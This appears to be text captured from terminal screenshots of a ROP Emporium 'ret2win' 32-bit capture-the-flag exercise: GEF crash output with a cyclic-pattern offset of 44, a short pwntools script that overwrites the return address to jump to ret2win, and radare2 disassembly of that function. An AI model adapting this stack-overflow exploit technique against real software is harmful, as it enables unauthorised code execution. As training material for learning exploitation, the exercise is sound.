 joana@cutie: ~/Documentos/ropemporium/rop/32bits/ret2win 55x53
$edi   : 0xf7fb6000  →  0x001ead6c
$eip   : 0x6161616c ("laaa"?)
$eflags: [zero carry PARITY adjust SIGN trap INTERRUPT
direction overflow RESUME virtualx86 identification]
$cs: 0x0023 $ss: 0x002b $ds: 0x002b $es: 0x002b $fs: 0x
0000 $gs: 0x0063
stack
0xffffd0f0│+0x0000: "maaanaaa"   ←$esp
0xffffd0f4│+0x0004: "naaa"
0xffffd0f8│+0x0008: 0x00000000
0xffffd0fc│+0x000c: 0xf7de9ee5  →  <__libc_start_main+2
45> add esp, 0x10
0xffffd100│+0x0010: 0xf7fb6000  →  0x001ead6c
0xffffd104│+0x0014: 0xf7fb6000  →  0x001ead6c
0xffffd108│+0x0018: 0x00000000
0xffffd10c│+0x001c: 0xf7de9ee5  →  <__libc_start_main+2
45> add esp, 0x10
code:x86:32
[!] Cannot disassemble from $PC
[!] Não é possivel acessar a memória no endereço 0x6161
616c
threads
[#0] Id 1, Name: "ret2win32", stopped 0x6161616c in ??
(), reason: SIGSEGV
trace
gef➤  oaaapaaa
command indefinido: "oaaapaaa". Tente "help".
gef➤  pattern search 0x6161616c
[+] Searching '0x6161616c'
[+] Found at offset 44 (little-endian search) likely
[+] Found at offset 41 (big-endian search)
gef➤
joana@cutie: ~/Documentos/ropemporium/rop/32bits/ret2win 120x17
from pwn import *
proc = process("./ret2win32")
buf = 'A'*44
gadget = p32(0x0804862c)
payload = buf.encode('utf-8')
payload += gadget
proc.sendline(payload)
proc.interactive()
~
~
~
"ex.py" 13L, 181C 12,21 Tudo
joana@cutie: ~/Documentos/ropemporium/rop/32bits/ret2win 120x35
0x080485ad    1 127          sym.pwnme
0x08048410    1 6            sym.imp.memset
0x080483d0    1 6            sym.imp.puts
0x080483c0    1 6            sym.imp.printf
0x080483b0    1 6            sym.imp.read
0x0804862c    1 41           sym.ret2win
0x080483e0    1 6            sym.imp.system
0x080486c0    1 2            sym.__libc_csu_fini
0x08048480    1 4            sym.__x86.get_pc_thunk.bx
0x080486c4    1 20           sym._fini
0x08048660    4 93           sym.__libc_csu_init
0x08048470    1 2            sym._dl_relocate_static_pie
0x08048546    1 103          main
0x08048400    1 6            sym.imp.setvbuf
0x08048374    3 35           sym._init
[0x080485ad]> s sym.ret2win
[0x0804862c]> pdf
41: sym.ret2win ();
0x0804862c      55             push ebp
0x0804862d      89e5           mov ebp, esp
0x0804862f      83ec08         sub esp, 8
0x08048632      83ec0c         sub esp, 0xc
0x08048635      68f6870408     push str.Well_done__Here_s_your_flag: ; 0x80487f6 ; "Well done! Here's your f
lag:" ; const char *s
0x0804863a      e891fdffff     call sym.imp.puts           ; int puts(const char *s)
0x0804863f      83c410         add esp, 0x10
0x08048642      83ec0c         sub esp, 0xc
0x08048645      6813880408     push str.bin_cat_flag.txt   ; 0x8048813 ; "/bin/cat flag.txt" ; const char *s
tring
0x0804864a      e891fdffff     call sym.imp.system         ; int system(const char *string)
0x0804864f      83c410         add esp, 0x10
0x08048652      90             nop
0x08048653      c9             leave
0x08048654      c3             ret
[0x0804862c]>